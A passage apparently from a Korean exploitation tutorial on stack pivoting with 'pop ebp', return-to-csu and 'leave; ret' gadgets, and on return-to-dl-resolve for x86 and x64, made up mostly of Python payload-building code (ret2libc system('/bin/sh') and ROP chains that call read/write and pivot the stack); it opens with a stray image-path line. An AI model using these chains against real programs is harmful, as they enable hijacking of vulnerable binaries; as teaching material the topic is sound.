exploit = p32(0x90909090)
exploit += p32(sysAddr)
exploit += p32(exit)
exploit += p32(binsh)
exploit += '\x90' * (62 - len(exploit))
exploit += p32(stackAddr)
exploit += p32(leave)
"POP ebp" or "return-to-csu" Gadget + "leave; ret" Gadget
아래 Exploit 기법에서는 "POP ebp" Gadget과 "return-to-csu" gadget을 이용하여 EBP, RBP 레지스터의 값을 변경합니다.
그리고 Stack pivot Gadget인 "leave; ret"을 이용하여 Stack의 흐름을 변경하였습니다.
Return-to-dl-resolve - x86
Return-to-dl-resolve - x64(feat.Return-to-csu)
Return-to-dl-resolve - x86
...
#read(0,base_stage,100)
#jmp base_stage
buf1 = 'A'* 62
buf1 += p32(addr_plt_read)
buf1 += p32(addr_pop3)
buf1 += p32(0)
buf1 += p32(base_stage)
buf1 += p32(100)
buf1 += p32(addr_pop_ebp)
buf1 += p32(base_stage)
buf1 += p32(addr_leave_ret)
...
Return-to-dl-resolve - x64(feat.Return-to-csu)
...
#write(1,addr_got+8,8)
buf1 = 'A' * 72
buf1 += p64(addr_csu_init1)
buf1 += p64(0)
buf1 += p64(1)
buf1 += p64(addr_got_write)
buf1 += p64(8)
buf1 += p64(addr_got+8)
buf1 += p64(1)
buf1 += p64(addr_csu_init2)
#read(0,base_stage,400)
buf1 += 'AAAAAAAA'
buf1 += p64(0)
buf1 += p64(1)
buf1 += p64(addr_got_read)
buf1 += p64(400)
buf1 += p64(base_stage)
buf1 += p64(0)
buf1 += p64(addr_csu_init2)
#JMP base_stage + 8
buf1 += 'AAAAAAAA'
buf1 += 'AAAAAAAA'
buf1 += p64(base_stage)     # rbp
buf1 += 'AAAAAAAA'
buf1 += 'AAAAAAAA'
buf1 += 'AAAAAAAA'
buf1 += 'AAAAAAAA'
buf1 += p64(addr_leave_ret)
...